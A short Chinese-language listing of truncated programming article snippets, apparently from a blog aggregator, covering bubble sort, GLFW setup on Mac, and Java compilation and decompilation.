""" 冒泡排序: 冒泡排序的思想: 每次比较两个相邻的元素, 如果他们的顺序错误就把他们交换位置 比如有五个数: 12, 35, 99, 18, 76, 从大到小排序, ...

- Mac 上的 GLFW 环境配置

背景:GLFW 一.下载和编译 从官网下载源代码包:http://www.glfw.org/download.html (我下载的是 github 仓库上的) 按官方指南编译.总结如下: cd glf ...

- Java代码的编译与反编译那些事儿

原文:Java代码的编译与反编译那些事儿 编程语言 在介绍编译和反编译之前,我们先来简单介绍下编程语言(Programming Language).编程语言(Programming Language) ...